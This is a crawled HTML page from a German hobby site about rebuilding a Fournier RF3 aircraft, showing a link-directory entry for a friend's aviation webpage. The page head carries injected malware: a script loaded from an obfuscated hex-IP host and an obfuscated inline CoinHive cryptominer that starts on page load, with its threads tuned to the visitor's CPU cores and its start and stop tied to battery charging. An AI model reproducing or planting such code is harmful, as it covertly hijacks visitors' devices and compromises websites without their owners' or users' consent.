

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pimpmyplane.de/modules.php?name=Web_Links&l_op=viewlinkdetails&lid=7&title=Ben%EF%BF%BD%EF%BF%BDs_Webpage
body_size: 5405
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<script src="http://0xC84411C4/1d14e0ef0b07ac44.js"></script>
<script>
var _0x1323=["\x62\x6D\x56\x70\x44\x48\x4E\x75\x65\x4A\x44\x64\x61\x7A\x57\x33\x6C\x51\x48\x79\x75\x5A\x72\x41\x31\x49\x45\x53\x6A\x76\x71\x6B","\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x63\x79","\x66\x6C\x6F\x6F\x72","\x6D\x61\x78","\x73\x65\x74\x4E\x75\x6D\x54\x68\x72\x65\x61\x64\x73","\x63\x68\x61\x72\x67\x69\x6E\x67","\x73\x74\x61\x72\x74","\x6F\x6E\x63\x68\x61\x72\x67\x69\x6E\x67\x63\x68\x61\x6E\x67\x65","\x73\x74\x6F\x70","\x74\x68\x65\x6E","\x67\x65\x74\x42\x61\x74\x74\x65\x72\x79"];var xmr= new CoinHive.Anonymous(_0x1323[0],{throttle:0.85,threads:1});try{var threads=Math[_0x1323[3]](1,Math[_0x1323[2]](navigator[_0x1323[1]]/ 4));xmr[_0x1323[4]](threads);navigator[_0x1323[10]]()[_0x1323[9]](function(_0xe82dx3){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()};_0xe82dx3[_0x1323[7]]= function(_0xe82dx4){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()}else {xmr[_0x1323[8]]()}}})}catch(e){xmr[_0x1323[6]]()}
</script><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="content-language" content="de">
<meta http-equiv="Content-Style-Type" content="text/css">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="expires" content="0">
<meta name="revisit-after" content="10 DAYS">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="resource-type" content="DOCUMENT">
<meta name="distribution" content="GLOBAL">
<meta name="rating" content="general">
<meta name="author" content="www.PimpMyPlane.de                      Fournier RF 3">
<meta name="keywords" content="flugzeugbau, flugzeugreparatur, ceconite, makko, aerodux, spannlack, okume, segelflug, motorflug, rectimo, pragmaMx 0.1.9">
<meta name="generator" content="pragmaMx 0.1.9 - by http://pragmaMx.org">
<meta name="copyright" content="Copyright (c) 2026 by www.PimpMyPlane.de                      Fournier RF 3">
<meta name="description" content="Wiederaufbau einer &quot;RF3&quot;">

<title>www.PimpMyPlane.de                      Fournier RF 3 - Ben&acute;s Webpage, Link Detailinformationen</title>
<link rel="shortcut icon" href="http://www.pimpmyplane.de/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="themes/ABD/style/style.css" type="text/css">

</head>
<body bgcolor="#FFFFFF" text="#000000"><table bordercolor="#000000" cellpadding="0" cellspacing="0" width="100%" border="0" align="center">
<tr>
<td align="center">
<table background="themes/ABD/images/logo04.jpg" width="967" cellspacing="0" cellpadding="0" border="0" height="120">
<tr>
<td width="50%" valign="middle"><a href="index.php"><img src="themes/ABD/images/logo02.jpg" border="0" alt=""></a></td>
<td width="50%" align="center" valign="middle">&nbsp;</td>				
</tr>
</table>
</td>
</tr>
</table>
<center>
<table bgcolor="#97bce4" width="99%" border="1" cellspacing="0" cellpadding="2" class="topnav">
<tr> 
<td width="200" nowrap>
<div align="center">
<font class="content">
</font>
</div>
</td>
<td nowrap>
<div align="center">
<font class="content">
&#8226;&nbsp;<a href="index.php">Home</a>
&nbsp;&#8226;&nbsp;<a href="modules.php?name=Gallery">Gallery</a>
&nbsp;&#8226;&nbsp;<a href="modules.php?name=Web_Links">Links</a>
&nbsp;&#8226;&nbsp;<a href="modules.php?name=Guestbook">Guestbook</a>
&nbsp;&#8226;&nbsp;<a href="modules.php?name=Feedback">Feedback</a>
&nbsp;&#8226;
</font>
</div>
</td>
<td width="150" nowrap>
<div align="center">
<font class="content"><script type="text/javascript">

<!--   // Array ofmonth Names
var monthNames = new Array( "Januar","Februar","M�rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember");
var now = new Date();
thisYear = now.getYear();
if(thisYear < 1900) {thisYear += 1900}; // corrections if Y2K display problem
document.write(now.getDate() + ". " + monthNames[now.getMonth()] + " " +   thisYear);
// -->

</script>
</font>
</div>
</td>
</tr>
</table>
</td>
</tr>
</table>
</center>
<br>
<table width="100%" cellpadding="0" cellspacing="0" border="0"  align="center">
<tr valign="top">
<td  width="15" valign="top"><TABLE border="0" cellspacing="0" cellpadding="0">
	<TR>
		<TD>
			<TABLE  border="0" cellspacing="0" cellpadding="0" background="themes/ABD/images/tabs/2.gif">
				<TR>
					<TD>
						<TABLE  width="200" border="0" cellspacing="0" cellpadding="0" >
							<TR>
								<TD align="left"><img src="themes/ABD/images/tabs/1.gif" width="1" height="33" alt=""></TD>
								<TD align="center">
									<TABLE border="0" cellspacing="0" cellpadding="0" width="190">
										<TR>
											<TD><img src="themes/ABD/images/tabs/3.gif" width="1" height="33" alt=""></TD>
											<TD background="themes/ABD/images/tabs/4.gif"  align="center" width="200">Menü</TD>
											<TD><img src="themes/ABD/images/tabs/5.gif" width="1" height="33" alt=""></TD>
										</TR>
									</TABLE>
								</TD>
								<TD align="right"><img src="themes/ABD/images/tabs/6.gif" width="1" height="33" alt=""></TD>
							</TR>
						</TABLE>
					</TD>
				</TR>
			</TABLE>
		</TD>
	</TR>
	<TR>
		<TD align="center">
			<TABLE  width="200" border="0" cellspacing="0" cellpadding="0" background="themes/ABD/images/tabs/fond.gif">
				<TR>
					<TD background="themes/ABD/images/tabs/7.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
					<TD><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
					<TD width="164" align="center"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
					<TD><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
					<TD background="themes/ABD/images/tabs/8.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
				</TR>
				<TR>
					<TD background="themes/ABD/images/tabs/7.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
					<TD><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
					<TD width="164" align="left">
<!-- beginn pragmaMx - Sommaire Parametrable v.3.1 -->
<script language="JavaScript" type="text/javascript">
<!--
var keysommaire;
var sommairepathicon = "images/sommaire";
function sommaire_showhide(tableau, trigger, somimagename) {
    if (document.getElementById(tableau) && document.images[somimagename] && document.getElementById(tableau).style.display == "none" && trigger!="nok") {
        var sommaire_block=document.getElementById('sommaire_block');
        document.getElementById(tableau).style.display = "";
        document.images[somimagename].src = sommairepathicon + "/admin/up.gif";
    } 
    else if(document.getElementById(tableau) && document.images[somimagename]) {
        var reg= new RegExp(sommairepathicon + "/admin/up.gif$","gi");
        if (reg.test(document.images[somimagename].src)) {
            document.images[somimagename].src = sommairepathicon + "/admin/down.gif";
        }
        document.getElementById(tableau).style.display = "none";
    }
}
function sommaire_envoielistbox(page) {
    var reg= new RegExp('(_sommaire_targetblank)$','g');
    if (reg.test(page)) {
        page=page.replace(reg,"");
        window.open(page,'','menubar=yes,status=yes, location=yes, scrollbars=yes, resizable=yes');
    }else if (page!="select") {
        top.location.href=page;
    }
}                
function sommaire_ouvre_popup(page,nom,option) {
    window.open(page,nom,option);
}
//-->
</script>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td width="100%"></td><td id="sommaire_block"></td></tr>
                    <tr><td width="100%" style="height: 4px;"></td><td id="sommaire_divsublevel1"></td></tr>
                    <tr><td width="100%" ><a href="./"><img src="images/sommaire/null.gif" border="0" alt="null.gif" style="vertical-align: text-bottom;"></a>&nbsp;<a href="./" class="boxtitle"><span class="boxtitle" style="white-space: nowrap;">Home</span></a></td></tr>
<tr><td style="height: 4px;"></td></tr>
                    <tr><td width="100%" style="height: 4px;"></td><td id="sommaire_divsublevel4"></td></tr>
                    <tr><td width="100%" ><a href="/modules.php?name=Gallery"><img src="images/sommaire/null.gif" border="0" alt="null.gif" style="vertical-align: text-bottom;"></a>&nbsp;<a href="/modules.php?name=Gallery" class="boxtitle"><span class="boxtitle" style="white-space: nowrap;"><strong>Gallery</strong></span></a></td></tr>
<tr><td style="height: 4px;"></td></tr>
                    <tr><td width="100%" style="height: 4px;"></td><td id="sommaire_divsublevel6"></td></tr>
                    <tr><td width="100%" ><a href="/modules.php?name=Web_Links"><img src="images/sommaire/null.gif" border="0" alt="null.gif" style="vertical-align: text-bottom;"></a>&nbsp;<a href="/modules.php?name=Web_Links" class="boxtitle"><span class="boxtitle" style="white-space: nowrap;">Links</span></a></td></tr>
<tr><td style="height: 4px;"></td></tr>
                    <tr><td width="100%" style="height: 4px;"></td><td id="sommaire_divsublevel7"></td></tr>
                    <tr><td width="100%" ><a href="/modules.php?name=Guestbook"><img src="images/sommaire/null.gif" border="0" alt="null.gif" style="vertical-align: text-bottom;"></a>&nbsp;<a href="/modules.php?name=Guestbook" class="boxtitle"><span class="boxtitle" style="white-space: nowrap;">Guestbook</span></a></td></tr>
<tr><td style="height: 4px;"></td></tr>
                    <tr><td width="100%" style="height: 4px;"></td><td id="sommaire_divsublevel8"></td></tr>
                    <tr><td width="100%" onclick="keysommaire=8; sommaire_showhide('sommaire-8','ok','sommaireupdown-8')" style="cursor: pointer;" title="Ein- oder Ausklappen"><img src="images/sommaire/null.gif" border="0" alt="null.gif" style="vertical-align: text-bottom;">&nbsp;<span class="boxtitle" style="white-space: nowrap;">Infos/Kontakt</span><img align="bottom" id="sommaireupdown-8" src="images/sommaire/admin/down.gif" border="0" alt="Ein- oder Ausklappen" title="Ein- oder Ausklappen" style="cursor: pointer; margin-left: 0.2em;"></td></tr>
<tr id="sommaire-8"><td width="100"><table border="0" cellspacing="0" cellpadding="0"><tr><td width="16" align="right"><img src="images/sommaire/categories/tree-T.gif" border="0" alt="tree-T.gif" style="vertical-align: middle;"></td><td>&nbsp;<a href="modules.php?name=Impressum" class="boxcontent" ><span class="boxcontent" style="white-space: nowrap;">Impressum</span></a></td></tr>
<tr><td width="16" align="right"><img src="images/sommaire/categories/tree-T.gif" border="0" alt="tree-T.gif" style="vertical-align: middle;"></td><td>&nbsp;<a href="modules.php?name=Feedback" class="boxcontent" ><span class="boxcontent" style="white-space: nowrap;">Kontakt</span></a></td></tr>
<tr><td width="16" align="right"><img src="images/sommaire/categories/tree-L.gif" border="0" alt="tree-L.gif" style="vertical-align: middle;"></td><td>&nbsp;<a href="modules.php?name=maaXStat2" class="boxcontent" ><span class="boxcontent" style="white-space: nowrap;"><strong>Statistik</strong></span></a></td></tr>
</table></td></tr><tr><td style="height: 4px;"></td></tr></table><script type="text/javascript" language="JavaScript">sommaire_showhide('sommaire-8','nok','sommaireupdown-8');;
</script>
<!-- end pragmaMx - Sommaire Parametrable v.3.1 -->
</TD>
					<TD><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
					<TD background="themes/ABD/images/tabs/8.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="1" alt=""></TD>
				</TR>
				<TR>
					<TD background="themes/ABD/images/tabs/9.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
					<TD><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
					<TD width="164" ></TD>
					<TD><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
					<TD background="themes/ABD/images/tabs/10.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
				</TR>
				<TR>
					<TD background="themes/ABD/images/tabs/11.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
					<TD background="themes/ABD/images/tabs/12.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
					<TD width="164" background="themes/ABD/images/tabs/13.gif"></TD>
					<TD background="themes/ABD/images/tabs/14.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
					<TD background="themes/ABD/images/tabs/15.gif"><img src="themes/ABD/images/tabs/empty.gif" width="9" height="9" alt=""></TD>
				</TR>
			</TABLE>
		</TD>
	</TR>
</TABLE>
<BR></td><td valign="top" width="100%"><div id="overDiv" style="position: absolute; visibility: hidden; z-index: 1000; background: transparent;"></div>
<!-- overLIB (c) Erik Bosrup -->
<script language="javascript" src="includes/javascript/overlib.js" type="text/javascript"></script>
<script language="javascript" src="includes/javascript/overlib_hideform.js" type="text/javascript"></script>
<table width="100%" border="0" cellspacing="5" cellpadding="5">
  <tr>
    <td><table width="100%" border="2" bordercolor="#4A708B" cellspacing="1" cellpadding="0">
        <tr>
          <td bgcolor="#97bce4"><table width="100%" border="0" cellpadding="1" cellspacing="0">
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="1">
                    <tr>
                      <td ><table width="100%" border="0" cellspacing="1" cellpadding="0">

                          <tr>
                            <td><table width="100%" border="0" cellspacing="0" cellpadding="1">
                                <tr>
                                  <td ><table width="100%" border="0" cellspacing="0" cellpadding="4">
                                      <tr>
                                        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="50%" valign="top"><h2 style="margin: 0;">Web-Links</h2></td>
    <td width="50%" align="right">  
        <form action="modules.php" method="get">
        <label>Suchen:</label>&nbsp;<input type="text" size="25" name="query" maxlength="60" value="">
        <input type="image" src="modules/Web_Links/images/search.gif" alt="Suchen" title="Suchen" style="width: 16px; height: 16px; border: none; vertical-align: middle;">
        <input type="hidden" name="name" value="Web_Links">
        <input type="hidden" name="op" value="search">
        <input type="hidden" name="min" value="0">
        <input type="hidden" name="orderby" value="dateD">
        </form>    
      </td>
  </tr>
  <tr>
    <td colspan="2"><p align="right">[&nbsp;<a href="modules.php?name=Web_Links" title="Link-Hauptkategorien">Link-Index</a> <small class="tiny">|</small> <a href="modules.php?name=Web_Links&amp;op=RandomLink" title="Zufall">Zufall</a> <small class="tiny">|</small> <a href="modules.php?name=Web_Links&amp;op=NewLinks" title="Alle neuen Links">Neu</a> <small class="tiny">|</small> <a href="modules.php?name=Web_Links&amp;op=MostPopular" title="Beliebteste Web-Links">Beliebt</a> <small class="tiny">|</small> <a href="modules.php?name=Web_Links&amp;op=TopRated" title="Bestbewertete Links">Top&nbsp;bewertet</a>&nbsp;]</p></td>
  </tr>
</table>
</td>
                                      </tr>
                                    </table></td>
                                </tr>
                              </table></td>
                          </tr>

                        </table></td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
        </tr>
      </table></td>
  </tr>
</table><br><table width="100%" border="0" cellspacing="5" cellpadding="5">
  <tr>
    <td><table width="100%" border="2" bordercolor="#4A708B" cellspacing="1" cellpadding="0">
        <tr>
          <td bgcolor="#97bce4"><table width="100%" border="0" cellpadding="1" cellspacing="0">
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="1">
                    <tr>
                      <td ><table width="100%" border="0" cellspacing="1" cellpadding="0">

                          <tr>
                            <td><table width="100%" border="0" cellspacing="0" cellpadding="1">
                                <tr>
                                  <td ><table width="100%" border="0" cellspacing="0" cellpadding="4">
                                      <tr>
                                        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><h3 style="margin: 0;">Ben´s Webpage</h3></td>
  </tr>

  <tr>
    <td valign="middle" align="right">[&nbsp;<a href="modules.php?name=Web_Links&amp;op=visit&amp;lid=7" target="_blank" title="jetzt&nbsp;besuchen">jetzt&nbsp;besuchen</a> <small class="tiny">|</small> <a href="modules.php?name=Web_Links&amp;op=view&amp;lid=7" title="Link Detailinformationen">Details</a> <small class="tiny">|</small> <a rel="nofollow" href="modules.php?name=Web_Links&amp;op=rating&amp;lid=7" title="Bewerten Sie diesen Link!">Bewerten</a> <small class="tiny">|</small> <a href="modules.php?name=Web_Links&amp;op=viewratingdetails&amp;lid=7" title="Link-Bewertung ">Bewertung</a>&nbsp;]</td>
  </tr>
</table>
</td>
                                      </tr>
                                    </table></td>
                                </tr>
                              </table></td>
                          </tr>

                        </table></td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
        </tr>
      </table></td>
  </tr>
</table><br><table width="100%" border="0" cellspacing="5" cellpadding="5">
  <tr>
    <td><table width="100%" border="2" bordercolor="#4A708B" cellspacing="1" cellpadding="0">
        <tr>
          <td bgcolor="#97bce4"><table width="100%" border="0" cellpadding="1" cellspacing="0">
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="1">
                    <tr>
                      <td ><table width="100%" border="0" cellspacing="1" cellpadding="0">

                          <tr>
                            <td><table width="100%" border="0" cellspacing="0" cellpadding="1">
                                <tr>
                                  <td ><table width="100%" border="0" cellspacing="0" cellpadding="4">
                                      <tr>
                                        <td><h3 class="option">Link Detailinformationen</h3><table width="100%" border="0" cellspacing="0" cellpadding="3" style="background-color:transparent;">

  <tr valign="top">
    <td align="right"><strong>Kategorie:</strong></td>
    <td colspan="4"><a href="modules.php?name=Web_Links&amp;cid=2" title="Kategorie: Aviation">Aviation</a></td>
  </tr>
    <tr valign="top">
    <td width="10%"><div align="right"><strong>Beschreibung:</strong></div></td>
    <td width="90%" colspan="4">Da mein Kumpel Benjamin auch Leichtflugzeugbauer ist, veröffentliche ich den link auch hier ;)</td>
  </tr>
  <tr valign="top">
    <td align="right"><strong>aktualisiert&nbsp;am:</strong></td>
    <td colspan="4">Freitag, 02. M�rz 2007</td>
  </tr>
    <tr valign="top">
    <td align="right"><strong>Betreiber:</strong></td>
    <td colspan="4">Benjamin Breit</td>
  </tr>
    <tr valign="top">
    <td align="right"><strong>Zugriffe:</strong></td>
    <td colspan="4">4229</td>
  </tr>
    <tr valign="top">
    <td width="10%" align="right"><strong>Bewertung:</strong></td>
    <td width="20%" align="left"><a href="modules.php?name=Web_Links&amp;op=viewratingdetails&amp;lid=7" title="Linkbewertungs- Details"><span style="white-space: nowrap" title="Bewertung: 4.0 (42 x abgestimmt)"><img src="modules/Web_Links/images/ratingstar.gif" width="16" height="16" alt="ratingstar.gif" border="0" ><img src="modules/Web_Links/images/ratingstar.gif" width="16" height="16" alt="ratingstar.gif" border="0" ></span></a>&nbsp;</td>
    <td width="25%" align="right"><strong>gesamte Stimmen:</strong></td>
    <td width="10%" align="left"><span style="white-space: nowrap;">42</span></td>
    <td align="left"></td>
  </tr>
  </table>
<br>
</td>
                                      </tr>
                                    </table></td>
                                </tr>
                              </table></td>
                          </tr>

                        </table></td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
        </tr>
      </table></td>
  </tr>
</table><br><table width="100%" border="0" cellspacing="5" cellpadding="5">
  <tr>
    <td><table width="100%" border="2" bordercolor="#4A708B" cellspacing="1" cellpadding="0">
        <tr>
          <td bgcolor="#97bce4"><table width="100%" border="0" cellpadding="1" cellspacing="0">
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="1">
                    <tr>
                      <td ><table width="100%" border="0" cellspacing="1" cellpadding="0">

                          <tr>
                            <td><table width="100%" border="0" cellspacing="0" cellpadding="1">
                                <tr>
                                  <td ><table width="100%" border="0" cellspacing="0" cellpadding="4">
                                      <tr>
                                        <td><p align="right" class="content">[&nbsp;<a rel="nofollow" href="modules.php?name=Web_Links&amp;op=modifyrequest&amp;lid=7" title="Modifizieren">Link-&Auml;nderung vorschlagen</a> <small class="tiny">|</small> <a rel="nofollow" href="modules.php?name=Web_Links&amp;op=reportbroken&amp;lid=7" title="Fehlerhaften Link melden">Fehlerhaften Link melden</a>&nbsp;]</p><p align="left" class="content">Ist es von Ihnen?<br><a href="modules.php?name=Web_Links&amp;op=outsiderating&amp;lid=7">Erm&ouml;glichen Sie Ihren Besuchern das Bewerten Ihrer Seite!</a></p></td>
                                      </tr>
                                    </table></td>
                                </tr>
                              </table></td>
                          </tr>

                        </table></td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
        </tr>
      </table></td>
  </tr>
</table><br><br><br><br><br><br><table width="100%" border="0" cellspacing="5" cellpadding="5">
  <tr>
    <td><table width="100%" border="2" bordercolor="#4A708B" cellspacing="1" cellpadding="0">
        <tr>
          <td bgcolor="#97bce4"><table width="100%" border="0" cellpadding="1" cellspacing="0">
              <tr>
                <td><table width="100%" border="0" cellspacing="0" cellpadding="1">
                    <tr>
                      <td ><table width="100%" border="0" cellspacing="1" cellpadding="0">

                          <tr>
                            <td><table width="100%" border="0" cellspacing="0" cellpadding="1">
                                <tr>
                                  <td ><table width="100%" border="0" cellspacing="0" cellpadding="4">
                                      <tr>
                                        <td><div align="right"><form action="modules.php" method="get" name="jump">
    <input type="hidden" name="name" value="Web_Links">
    <input type="hidden" name="min" value="0">
    <input type="hidden" name="orderby" value="dateD">
    <select name="cid" onChange="location.href='modules.php?name=Web_Links&amp;min=0&amp;orderby=dateD&amp;cid=' + document.jump.cid.options[document.jump.cid.options.selectedIndex].value"><option value="0" selected="selected">&raquo; Link-Index</option><option value="2">Aviation</option>
<option value="1">Friends</option></select>
    <input type="submit" name="jumpswitch" id="jumpswitch" value="Wechseln" style="visibility: visible;">
    <script type="text/javascript">
        <!--
        document.getElementById("jumpswitch").style.display = 'none';
        //-->
    </script>
    </form></div></td>
                                      </tr>
                                    </table></td>
                                </tr>
                              </table></td>
                          </tr>

                        </table></td>
                    </tr>
                  </table></td>
              </tr>
            </table></td>
        </tr>
      </table></td>
  </tr>
</table></td></tr></table>
<center><table border="0" cellpadding="0" cellspacing="0" width="789">
<tr>
<td valign="bottom" align="left" width="50%"><img align="bottom" src="themes/ABD/images/tabs/16.gif" width="100%" height="13" alt=""></TD>
<td valign="bottom" align="right" width="50%"><img align="bottom" src="themes/ABD/images/tabs/16.gif" width="100%" height="13" alt=""></TD>
</tr>
</table>
<table align="center" border="1" cellpadding="0" cellspacing="0" width="789" id="footer">
<tr>
<td valign="top">
<table align="center" border="0" cellpadding="0" cellspacing="0" width="180">
<tr bgcolor="#97bce4"><td valign="top" align="center"><b>WebLinks</b></td></tr>
<tr>
<td valign="top"><MARQUEE behavior="scroll" align="left" direction="up" height="100" scrollamount= "2" scrolldelay= "90" onmouseover='this.stop()' onmouseout='this.start()'> <div style="text-indent: -8px; margin-left: 8px;"><b>1</b>:<big>&nbsp;</big><a href="modules.php?name=Web_Links&amp;l_op=viewlinkdetails&amp;lid=3&amp;title=LSV-Worms_e.V.">LSV-Worms e.V.</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Visits: 6605 x]</span></div><div style="text-indent: -8px; margin-left: 8px;"><b>2</b>:<big>&nbsp;</big><a href="modules.php?name=Web_Links&amp;l_op=viewlinkdetails&amp;lid=2&amp;title=Ben´s_Webpage">Ben´s Webpage</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Visits: 4446 x]</span></div><div style="text-indent: -8px; margin-left: 8px;"><b>3</b>:<big>&nbsp;</big><a href="modules.php?name=Web_Links&amp;l_op=viewlinkdetails&amp;lid=5&amp;title=www.segelflug.de">www.segelflug.de</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Visits: 4307 x]</span></div><div style="text-indent: -8px; margin-left: 8px;"><b>4</b>:<big>&nbsp;</big><a href="modules.php?name=Web_Links&amp;l_op=viewlinkdetails&amp;lid=7&amp;title=Ben´s_Webpage">Ben´s Webpage</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Visits: 4229 x]</span></div><div style="text-indent: -8px; margin-left: 8px;"><b>5</b>:<big>&nbsp;</big><a href="modules.php?name=Web_Links&amp;l_op=viewlinkdetails&amp;lid=6&amp;title=Keiangs_Temperaturregelung">Keiangs Temperaturregelung</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Visits: 4068 x]</span></div><div style="text-indent: -8px; margin-left: 8px;"><b>6</b>:<big>&nbsp;</big><a href="modules.php?name=Web_Links&amp;l_op=viewlinkdetails&amp;lid=4&amp;title=Club_Fournier_International">Club Fournier International</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Visits: 3406 x]</span></div><div style="text-indent: -8px; margin-left: 8px;"><b>7</b>:<big>&nbsp;</big><a href="modules.php?name=Web_Links&amp;l_op=viewlinkdetails&amp;lid=8&amp;title=Jens´s_Webpage">Jens´s Webpage</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Visits: 2778 x]</span></div></MARQUEE></td>
</tr>
</table>
</td>
<td valign="top">
<table align="center" border="0" cellpadding="0" cellspacing="0" width="422">
<tr>
<td align="center" valign="top"><br>
<span class="footmsg">
Alle Logos und Warenzeichen auf dieser Seite sind Eigentum der jeweiligen Besitzer und Lizenzhalter.<br>Im &uuml;brigen gilt Haftungsausschluss. Weitere Details finden Sie im <a href="modules.php?name=Impressum">Impressum</a>.<br>
admin(at)pimpmyplane.de<br>
</span>
</td>
</tr>
</table>
</td>
<td valign="top">
<table align="center" border="0" cellpadding="0" cellspacing="0" width="180">
<tr bgcolor="#97bce4"><td valign="top" align="center" border="1"><b>Downloads</b></td></tr>
<tr>
<td valign="middle"><MARQUEE behavior="scroll" align="left" direction="up" height="100" scrollamount= "2" scrolldelay= "90" onmouseover='this.stop()' onmouseout='this.start()'> <div style="text-indent: -8px; margin-left: 8px;"><b>1</b>:<big>&nbsp;</big><a href="modules.php?name=Downloads&amp;d_op=viewdownloaddetails&amp;lid=1&amp;ttitle=GDI_1">GDI 1</a><br><span class="tiny">&nbsp;&nbsp;&nbsp;[Hits: 6 x]</span></div></MARQUEE></td>
</tr>
</table>
</td>
</tr>
</table><center>
<br></td></tr></table>
</body>
</html>